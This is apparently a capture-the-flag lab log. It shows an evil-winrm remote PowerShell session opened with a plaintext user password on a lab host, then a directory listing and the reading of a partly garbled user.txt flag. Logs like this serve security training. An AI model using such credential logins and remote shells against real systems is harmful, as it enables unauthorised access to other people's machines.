 ❯ evil-winrm -i 10.10.122.133 -u Caroline.Robinson -p BallsInYourFace69!
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> cd Desktop
Cannot find path 'C:\Users\Caroline.Robinson\Documents\Desktop' because it does not exist.
At line:1 char:1
+ cd Desktop
+ ~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\Caroli...cuments\Desktop:String) [Set-Location], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> ls
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> dir
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Desktop> ls
    Directory: C:\Users\Caroline.Robinson\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        11/21/2021   3:24 PM             36 user.txt
c*Evil-WinRM* PS C:\Users\Caroline.Robinson\Desktop> cat user.txt
VL }
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Desktop>